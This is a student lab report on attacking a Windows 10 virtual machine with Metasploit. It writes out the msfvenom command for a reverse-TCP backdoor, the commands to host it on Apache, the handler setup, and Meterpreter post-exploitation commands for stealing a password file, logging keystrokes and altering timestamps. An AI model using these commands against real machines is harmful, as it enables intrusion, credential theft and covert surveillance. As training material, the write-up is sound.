Hacking Windows using Metasploit / Meterpreter - Post-Exploitation

Student Lab Report Template
Introduction
This white paper presents a practical walkthrough of post-exploitation techniques using the Metasploit Framework, primarily focusing on the Meterpreter payload. As part of the cybersecurity task, the goal was to successfully compromise a Windows 10 virtual machine, plant a backdoor, and leverage Meterpreter for further system enumeration, data extraction, and session control.

Objectives
- Craft a backdoor using msfvenom
- Host the payload on a web server using Apache
- Deliver and execute the payload on the victim machine
- Gain access using Meterpreter via reverse TCP
- Perform post-exploitation: data extraction, screenshot, keystroke logging, and cleanup

1. Lab Setup Overview
- Attacker Machine: Kali Linux
- Victim Machine: Windows 10 Pro
- Network Type: NAT / Host-only


2. Payload Creation
- Command Used:
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=196.168.XX.XXX -f exe > /root/Desktop/Backdoor.exe
Screenshot:


3. Start Apache Web Server and Host Payload
- Commands Used:
sudo service apache2 start

- sudo mkdir /var/www/html/share
sudo cp /root/Desktop/Backdoor.exe /var/www/html/share/

Screenshot:


4. Set Up Metasploit Handler

- Commands Used in msfconsole:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp


- set LHOST=196.168.XX.XXX
set LPORT=4444

- exploit -j –z
Screenshot:


5. On Windows VM: Download and Run Backdoor.exe
Actions:
- Open browser and visit: http://<Kali_IP>/share/
- Download Backdoor.exe
Screenshot:

- Run it and accept warnings


6. Meterpreter Session Opened
Screenshot:


7. Post-Exploitation Activities
- a. View System Information
Command: sysinfo
Screenshot:

- b. Get Logged-in Username
Command: getuid
Screenshot:

- c. Navigate to Desktop and List Files
Command: cd Desktop → ls
Screenshot:

- d. View Contents of passwords.txt.txt
Command: cat passwords.txt
Download File to Kali
Command: download passwords.txt.txt
Screenshot:


- e. View File Timestamps (MACE)
Command: timestomp passwords.txt -v
Screenshot:


- f. Start and Dump Keystrokes
Command: keyscan_start → keyscan_dump
Screenshot:


- g.Check User Idle Time
Command: idletime
Screenshot:


- h. Shutdown Victim Machine
Command: shutdown
Screenshot:


8. Notes / Observations
- Antivirus initially flagged the payload but it was still executable.
- Meterpreter session provided full control of the target.
- Keystroke logging and timestomp were successful in data exfiltration and stealth.

9. Conclusion
This practical execution showcases how vulnerable a system can become once a backdoor is delivered and executed. Meterpreter provides a powerful suite of tools for attackers to operate covertly and efficiently. This exercise reinforces the importance of endpoint protection, user awareness, and network monitoring.

